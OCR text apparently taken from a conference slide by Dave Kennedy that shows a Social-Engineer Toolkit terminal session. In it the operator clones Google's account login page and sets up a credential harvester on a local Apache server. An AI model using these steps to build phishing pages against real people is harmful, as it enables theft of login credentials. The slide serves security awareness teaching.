 Applications Places Sat Jul 12, 11:09 AM root
root@redteam6: ~/Desktop/git/social-engineer-toolkit
Kali Linux
File Edit View Search Terminal Help
set:webattack>2
[-] This option is used for what IP the server will POST to.
[-] If you're using an external IP, use your external IP for this
set:webattack> IP address for the POST back in Harvester/Tabnabbing:192.168.134.149
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://accounts.google.com
[*] Cloning the website: https://accounts.google.com
[*] This could take a little bit...
[*] Apache is set to ON - everything will be placed in your web root directory of apach
e.
[*] Files will be written out to the root directory of apache.
[*] ALL files are within your Apache directory since you specified it to ON.
Apache webserver is set to ON. Copying over PHP file to the website.
Please note that all output from the harvester will be found under apache_dir/harvester
_date.txt
Feel free to customize post.php in the /var/www directory
[*] All files have been copied to /var/www
{Press return to continue}
TRUSTEDSEC
root@redteam6: ~/De... root@redteam6: ~ root@redteam6: ~
Destroying Education and Awareness
Dave Kennedy
OISF
OhioInfoSec.org * Irongeek.com